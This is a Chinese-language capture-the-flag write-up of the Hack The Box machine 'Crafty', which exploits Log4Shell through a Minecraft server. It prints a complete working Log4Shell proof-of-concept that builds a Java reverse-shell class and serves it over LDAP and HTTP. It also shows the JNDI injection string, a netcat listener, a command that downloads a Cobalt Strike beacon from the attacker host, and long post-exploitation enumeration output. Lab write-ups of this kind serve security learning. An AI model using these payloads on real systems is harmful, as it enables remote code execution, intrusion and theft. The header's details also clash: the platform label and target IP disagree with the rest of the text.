简介
靶场:hackmyvm
靶机:Crafty(10.10.11.254)
难度:Easy
靶机链接:https://app.hackthebox.com/machines/Crafty
攻击机1:ubuntu22.04 (10.10.16.16)
攻击机2:windows11(10.10.14.33)
扫描
fscan扫描http服务,得到301跳转。把crafty.htb加进hosts

nmap加上头后再去扫全端口
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-20 13:10 CST
Nmap scan report for crafty.htb (10.10.11.249)
Host is up (0.33s latency).
Not shown: 4998 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Crafty - Official Website
|_http-server-header: Microsoft-IIS/10.0
25565/tcp open minecraft Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 0/100)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (89%)
Aggressive OS guesses: Microsoft Windows Server 2019 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 349.33 ms 10.10.16.1
2 436.54 ms crafty.htb (10.10.11.249)
只有两个需要关注的端口,80不必多说,25565倒是头一次见,是要下我的世界了。
因为校网ip也是10网段的,路由上起冲突,所以这里除了hosts外需要加个路由表
route add -net 10.10.11.0 netmask 255.255.255.0 gw 10.10.16.1 dev tun0
然后就能访问了

子域名爆破
这里使用ffuf
ffuf -u http://10.10.11.249 -w $HVV_PATH/8_dict/SecLists-master/Discovery/DNS/subdomains-top1million-110000.txt -c -H "Host:FUZZ.crafty.htb" -t 10 -fw 9
然后发现没有结果……后来发现无论子域名用什么最后都会重定向到crafty.htb

目录爆破
gobuster dir -u http://crafty.htb/ -w /root/Tool/HVV/8_dict/SecLists-master/Discovery/Web-Content/directory-list-2.3-small.txt -b 401-404 -x php,zip,bak,jpg,png,mp4,mkv,txt,html -t 10 -d 2 --exclude-length 1826
说一次打htb靶场,说实话倒也真没想到会这么慢……扫出来两个两个没啥用的路径
Minecraft服务
想来这也就是最后的突破口了。
主要参考了这篇文章,无论是游戏版本还是端口信息全都符合
https://software-sinner.medium.com/exploiting-minecraft-servers-log4j-ddac7de10847
安装minecraft
nmap扫描出来的版本是1.16.5
我们要去下载一个启动器来打开这个版本的minecraft。这里我使用了tlauncher
https://tlauncher.org/en/
连接服务器
“多人游戏” > “添加服务器”,然后地址填官网上显示的域名play.crafty.htb

连接成功

准备JNDI服务器
都用VPN处于同一网段了,我们自己就可以是服务器
脚本使用经典poc:https://github.com/kozmer/log4j-shell-poc
#!/usr/bin/env python3
import argparse
from colorama import Fore, init
import subprocess
import threading
from pathlib import Path
import os
from http.server import HTTPServer, SimpleHTTPRequestHandler
CUR_FOLDER = Path(__file__).parent.resolve()
def generate_payload(userip: str, lport: int) -> None:
program = """
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Exploit {
public Exploit() throws Exception {
String host="%s";
int port=%d;
String cmd="/bin/sh";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),
pe=p.getErrorStream(),
si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()) {
while(pi.available()>0)
so.write(pi.read());
while(pe.available()>0)
so.write(pe.read());
while(si.available()>0)
po.write(si.read());
so.flush();
po.flush();
Thread.sleep(50);
try {
p.exitValue();
break;
}
catch (Exception e){
}
};
p.destroy();
s.close();
}
}
""" % (userip, lport)
# writing the exploit to Exploit.java file
p = Path("Exploit.java")
try:
p.write_text(program)
subprocess.run([os.path.join(CUR_FOLDER, "jdk1.8.0_20/bin/javac"), str(p)])
except OSError as e:
print(Fore.RED + f'[-] Something went wrong {e}')
raise e
else:
print(Fore.GREEN + '[+] Exploit java class created success')
def payload(userip: str, webport: int, lport: int) -> None:
generate_payload(userip, lport)
print(Fore.GREEN + '[+] Setting up LDAP server\n')
# create the LDAP server on new thread
t1 = threading.Thread(target=ldap_server, args=(userip, webport))
t1.start()
# start the web server
print(f"[+] Starting Webserver on port {webport} http://0.0.0.0:{webport}")
httpd = HTTPServer(('0.0.0.0', webport), SimpleHTTPRequestHandler)
httpd.serve_forever()
def check_java() -> bool:
exit_code = subprocess.call([
os.path.join(CUR_FOLDER, 'jdk1.8.0_20/bin/java'),
'-version',
], stderr=subprocess.DEVNULL, stdout=subprocess.DEVNULL)
return exit_code == 0
def ldap_server(userip: str, lport: int) -> None:
sendme = "${jndi:ldap://%s:1389/a}" % (userip)
print(Fore.GREEN + f"[+] Send me: {sendme}\n")
url = "http://{}:{}/#Exploit".format(userip, lport)
subprocess.run([
os.path.join(CUR_FOLDER, "jdk1.8.0_20/bin/java"),
"-cp",
os.path.join(CUR_FOLDER, "target/marshalsec-0.0.3-SNAPSHOT-all.jar"),
"marshalsec.jndi.LDAPRefServer",
url,
])
def main() -> None:
init(autoreset=True)
print(Fore.BLUE + """
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
""")
parser = argparse.ArgumentParser(description='log4shell PoC')
parser.add_argument('--userip',
metavar='userip',
type=str,
default='localhost',
help='Enter IP for LDAPRefServer & Shell')
parser.add_argument('--webport',
metavar='webport',
type=int,
default='8000',
help='listener port for HTTP port')
parser.add_argument('--lport',
metavar='lport',
type=int,
default='9001',
help='Netcat Port')
args = parser.parse_args()
try:
if not check_java():
print(Fore.RED + '[-] Java is not installed inside the repository')
raise SystemExit(1)
payload(args.userip, args.webport, args.lport)
except KeyboardInterrupt:
print(Fore.RED + "user interrupted the program.")
raise SystemExit(0)
if __name__ == "__main__":
main()
需要注意的是,因为目标是windows系统,所以shell换成cmd.exe

然后想运行服务器,需要下载个jdk1.8
sudo wget -c --no-cookies --no-check-certificate --header "Cookie: oraclelicense=accept-securebackup-cookie" https://download.oracle.com/otn/java/jdk/8u20-b26/jdk-8u20-linux-x64.tar.gz
运行poc
运行poc命令:
python3 poc.py --userip 10.10.16.16 --webport 8080 --lport 9001
攻击机监听
rlwrap -cAr nc -lvvp 9001
然后在游戏中输入: ${jndi:ldap://10.10.16.16:1389/a}

输入后log4j会有一堆输出,然后就弹到shell了

提权
先到桌面找到user的flag

本地起个http服务,在靶机上直接下载cs马
Invoke-WebRequest -Uri http://10.10.14.33:30000/1.exe -OutFile 1.exe
连上,收集一波基本信息
[*] ###############################################
[*] ## EnvironmentalVariables-环境变量 ##
[*] ## GetRecycle-获取回收站文件名 ##
[*] ## AllUserDirectories-当前用户和特权 ##
[*] ## PowershellInfo-powershell相关 ##
[*] ## CsharpVersion-已安装的Microsoft.NET版本 ##
[*] ## AvProcessEDRproduct-EDV/AV产品 ##
[*] ## Defender-Windows Defender排除项 ##
[*] ## RecentFiles-最近访问的文件 ##
[*] ## NetworkConnentions-当前网络连接 ##
[*] ## ApplockerEnumerating-AppLocker ##
[*] ## LAPS-Existance of LAPS ##
[*] ###############################################
[*] Tasked beacon to run .NET program: SharpCheckInfo.exe -All
[+] host called home, sent: 169027 bytes
[+] received output:
Author: Uknow
Github: https://github.com/uknowsec/SharpCheckInfo
========== SharpCheckInfo --> All ==========
[+] Environmental Variables
Computer Name: CRAFTY
Platform: Win32NT - Microsoft Windows NT 10.0.17763.0
Running as User: svc_minecraft
Local Admin Privs: False
OSVersion: Microsoft Windows NT 10.0.17763.0
Domain: CRAFTY
[+] System environment variable Path
C:\Users\svc_minecraft\AppData\Local\Microsoft\WindowsApps
[+] Get RecycleBin Filenames
[+] All user directories
[-] c:\users\Administrator Folder is NOT accessible by current user
[*] c:\users\All Users Folder is accessible by current user
[*] c:\users\Default Folder is accessible by current user
[*] c:\users\Default User Folder is accessible by current user
[*] c:\users\Public Folder is accessible by current user
[*] c:\users\svc_minecraft Folder is accessible by current user
[+] PowerShell Versions Installed
C:\windows\System32\WindowsPowershell\v1.0
[+] Checking for PowerShell History File...
[-] PowerShell History file does not exist
[+] Enumerating PowerShell Environment Config...
[+] Enumerating PowerShell Constrained Config...
[-] PSLockdownPolicy in not enabled
[+] Microsoft.NET Versions Installed
C:\Windows\Microsoft.NET\Framework\v1.0.3705
C:\Windows\Microsoft.NET\Framework\v1.1.4322
C:\Windows\Microsoft.NET\Framework\v2.0.50727
C:\Windows\Microsoft.NET\Framework\v4.0.30319
[+] Checking for Antivirus Processes on CRAFTY...
[*] Loaded 1048 AV Process Names
[+] Enumerating EDR products on CRAFTY...
[*] Loaded 121 EDR Product Names
[+] Enumerating Windows Defender Config...
Enumerating Windows Defender Path Exclusions...
Enumerating Windows Defender Extensions Exclusions...
[-] No extensions exclusions specified.
[+] Recent Items in C:\Users\svc_minecraft\AppData\Roaming\Microsoft\Windows\Recent
desktop.ini
ops.json.lnk
server.lnk
server.properties.lnk
svc_minecraft.lnk
Users.lnk
[+] Enumerating Network Connections...
Local : 10.10.11.249:50087 - Remote : 10.10.16.16:1389
Local : 10.10.11.249:50089 - Remote : 10.10.16.16:9001
Local : 127.0.0.1:49671 - Remote : 127.0.0.1:49672
Local : 127.0.0.1:49672 - Remote : 127.0.0.1:49671
Local : 127.0.0.1:49673 - Remote : 127.0.0.1:49674
Local : 127.0.0.1:49674 - Remote : 127.0.0.1:49673
Local : 127.0.0.1:49675 - Remote : 127.0.0.1:49676
Local : 127.0.0.1:49676 - Remote : 127.0.0.1:49675
Local : 127.0.0.1:49677 - Remote : 127.0.0.1:49678
Local : 127.0.0.1:49678 - Remote : 127.0.0.1:49677
[+] Enumerating Applocker Config...
[+] Enumerating Drives...
Drive C:\ Fixed - Size:21234708480 bytes
[+] Checking if LAPS is used...
[-] LAPS is not enabled
[*] Tasked beacon to run .NET program: Ladon.exe GetInfo
[+] host called home, sent: 1034297 bytes
[+] received output:
Ladon 7.5
Start: 2024-05-20 07:58:20
Runtime: .net 4.0 ME: x64 OS: x64
OS Name: Microsoft Windows Server 2019 Standard
RunUser: svc_minecraft PR: -IsUser
PID: 2820 CurrentProcess: rundll32
Load GetInfo
Get Basic Info
OSname: crafty
CurUser: svc_minecraft
OSarch: X64
Microsoft Windows [Version 10.0.17763.5329]
IPlist: 10.10.11.249
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
[+] received output:
User accounts for \\CRAFTY
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
jacob svc_minecraft WDAGUtilityAccount
The command completed successfully.
Windows IP Configuration
Host Name . . . . . . . . . . . . : crafty
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : htb
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : htb
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-43-1B
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv6 Address. . . . . . . . . . . : dead:beef::e1(Preferred)
Lease Obtained. . . . . . . . . . : Sunday, May 19, 2024 1:56:59 PM
Lease Expires . . . . . . . . . . : Monday, May 20, 2024 8:56:58 AM
IPv6 Address. . . . . . . . . . . : dead:beef::fee9:f826:6ee3:3b7c(Preferred)
Link-local IPv6 Address . . . . . : fe80::249a:1cb8:a4a9:fca1%12(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.11.249(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2397%12
10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 100683862
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2D-DC-1F-F2-00-50-56-B9-43-1B
DNS Servers . . . . . . . . . . . : 127.0.0.1
8.8.8.8
NetBIOS over Tcpip. . . . . . . . : Enabled
Connection-specific DNS Suffix Search List :
htb
Computer name \\CRAFTY
Full Computer name crafty
User name svc_minecraft
Workstation active on
NetBT_Tcpip_{D2688A75-01D9-4188-8658-90554780F275} (005056B9431B)
Software version Windows Server 2019 Standard
Workstation domain WORKGROUP
Logon domain CRAFTY
COM Open Timeout (sec) 0
COM Send Count (byte) 16
COM Send Timeout (msec) 250
The command completed successfully.
[+] received output:
Interface: 10.10.11.249 --- 0xc
Internet Address Physical Address Type
10.10.10.2 00-50-56-b9-23-97 dynamic
10.10.11.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
===========================================================================
Interface List
12...00 50 56 b9 43 1b ......vmxnet3 Ethernet Adapter
1...........................Software Loopback Interface 1
===========================================================================
IPv4 Route Table
===========================================================================
Active Routes:
Network Destination Netmask Gateway Interface Metric
0.0.0.0 0.0.0.0 10.10.10.2 10.10.11.249 271
10.10.10.0 255.255.254.0 On-link 10.10.11.249 271
10.10.11.249 255.255.255.255 On-link 10.10.11.249 271
10.10.11.255 255.255.255.255 On-link 10.10.11.249 271
127.0.0.0 255.0.0.0 On-link 127.0.0.1 331
127.0.0.1 255.255.255.255 On-link 127.0.0.1 331
127.255.255.255 255.255.255.255 On-link 127.0.0.1 331
224.0.0.0 240.0.0.0 On-link 127.0.0.1 331
224.0.0.0 240.0.0.0 On-link 10.10.11.249 271
255.255.255.255 255.255.255.255 On-link 127.0.0.1 331
255.255.255.255 255.255.255.255 On-link 10.10.11.249 271
===========================================================================
Persistent Routes:
Network Address Netmask Gateway Address Metric
0.0.0.0 0.0.0.0 10.10.10.2 Default
===========================================================================
IPv6 Route Table
===========================================================================
Active Routes:
If Metric Network Destination Gateway
12 271 ::/0 fe80::250:56ff:feb9:2397
1 331 ::1/128 On-link
12 271 dead:beef::/64 On-link
12 271 dead:beef::e1/128 On-link
12 271 dead:beef::fee9:f826:6ee3:3b7c/128
On-link
12 271 fe80::/64 On-link
12 271 fe80::249a:1cb8:a4a9:fca1/128
On-link
1 331 ff00::/8 On-link
12 271 ff00::/8 On-link
===========================================================================
Persistent Routes:
None
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:25565 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING
TCP 10.10.11.249:139 0.0.0.0:0 LISTENING
TCP 10.10.11.249:50087 10.10.16.16:1389 ESTABLISHED
TCP 10.10.11.249:50089 10.10.16.16:9001 ESTABLISHED
TCP 127.0.0.1:49671 127.0.0.1:49672 ESTABLISHED
TCP 127.0.0.1:49672 127.0.0.1:49671 ESTABLISHED
TCP 127.0.0.1:49673 127.0.0.1:49674 ESTABLISHED
TCP 127.0.0.1:49674 127.0.0.1:49673 ESTABLISHED
TCP 127.0.0.1:49675 127.0.0.1:49676 ESTABLISHED
TCP 127.0.0.1:49676 127.0.0.1:49675 ESTABLISHED
TCP 127.0.0.1:49677 127.0.0.1:49678 ESTABLISHED
TCP 127.0.0.1:49678 127.0.0.1:49677 ESTABLISHED
TCP [::]:80 [::]:0 LISTENING
TCP [::]:135 [::]:0 LISTENING
TCP [::]:445 [::]:0 LISTENING
TCP [::]:25565 [::]:0 LISTENING
TCP [::]:49664 [::]:0 LISTENING
TCP [::]:49665 [::]:0 LISTENING
TCP [::]:49666 [::]:0 LISTENING
TCP [::]:49667 [::]:0 LISTENING
TCP [::]:49668 [::]:0 LISTENING
UDP 0.0.0.0:123 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:4500 *:*
UDP 0.0.0.0:5353 *:*
UDP 0.0.0.0:5355 *:*
UDP 10.10.11.249:137 *:*
UDP 10.10.11.249:138 *:*
UDP 127.0.0.1:53493 *:*
UDP [::]:123 *:*
UDP [::]:500 *:*
UDP [::]:4500 *:*
UDP [::]:5353 *:*
UDP [::]:5355 *:*
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 872
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:25565 0.0.0.0:0 LISTENING 4920
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 504
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1152
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1520
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 620
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 640
TCP 10.10.11.249:139 0.0.0.0:0 LISTENING 4
TCP 10.10.11.249:50087 10.10.16.16:1389 ESTABLISHED 4920
TCP 10.10.11.249:50089 10.10.16.16:9001 ESTABLISHED 4920
TCP 127.0.0.1:49671 127.0.0.1:49672 ESTABLISHED 4920
TCP 127.0.0.1:49672 127.0.0.1:49671 ESTABLISHED 4920
TCP 127.0.0.1:49673 127.0.0.1:49674 ESTABLISHED 4920
TCP 127.0.0.1:49674 127.0.0.1:49673 ESTABLISHED 4920
TCP 127.0.0.1:49675 127.0.0.1:49676 ESTABLISHED 4920
TCP 127.0.0.1:49676 127.0.0.1:49675 ESTABLISHED 4920
TCP 127.0.0.1:49677 127.0.0.1:49678 ESTABLISHED 4920
TCP 127.0.0.1:49678 127.0.0.1:49677 ESTABLISHED 4920
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 872
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:25565 [::]:0 LISTENING 4920
TCP [::]:49664 [::]:0 LISTENING 504
TCP [::]:49665 [::]:0 LISTENING 1152
TCP [::]:49666 [::]:0 LISTENING 1520
TCP [::]:49667 [::]:0 LISTENING 620
TCP [::]:49668 [::]:0 LISTENING 640
UDP 0.0.0.0:123 *:* 2428
UDP 0.0.0.0:500 *:* 2180
UDP 0.0.0.0:4500 *:* 2180
UDP 0.0.0.0:5353 *:* 1548
UDP 0.0.0.0:5355 *:* 1548
UDP 10.10.11.249:137 *:* 4
UDP 10.10.11.249:138 *:* 4
UDP 127.0.0.1:53493 *:* 2680
UDP [::]:123 *:* 2428
UDP [::]:500 *:* 2180
UDP [::]:4500 *:* 2180
UDP [::]:5353 *:* 1548
UDP [::]:5355 *:* 1548
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 8 K
System 4 Services 0 80 K
Registry 88 Services 0 13,412 K
smss.exe 268 Services 0 1,112 K
csrss.exe 376 Services 0 5,496 K
csrss.exe 484 Console 1 5,224 K
wininit.exe 504 Services 0 6,900 K
winlogon.exe 540 Console 1 12,768 K
services.exe 620 Services 0 10,028 K
lsass.exe 640 Services 0 14,880 K
svchost.exe 744 Services 0 3,972 K
svchost.exe 768 Services 0 22,196 K
fontdrvhost.exe 788 Services 0 4,040 K
fontdrvhost.exe 796 Console 1 5,296 K
svchost.exe 872 Services 0 12,472 K
svchost.exe 924 Services 0 7,884 K
dwm.exe 976 Console 1 50,748 K
svchost.exe 336 Services 0 13,348 K
svchost.exe 684 Services 0 9,936 K
svchost.exe 1032 Services 0 11,996 K
svchost.exe 1152 Services 0 14,808 K
svchost.exe 1216 Services 0 5,956 K
svchost.exe 1264 Services 0 7,676 K
svchost.exe 1288 Services 0 7,836 K
svchost.exe 1296 Services 0 7,900 K
svchost.exe 1352 Services 0 11,700 K
svchost.exe 1360 Services 0 9,184 K
svchost.exe 1368 Services 0 5,888 K
svchost.exe 1456 Services 0 11,600 K
svchost.exe 1464 Services 0 8,592 K
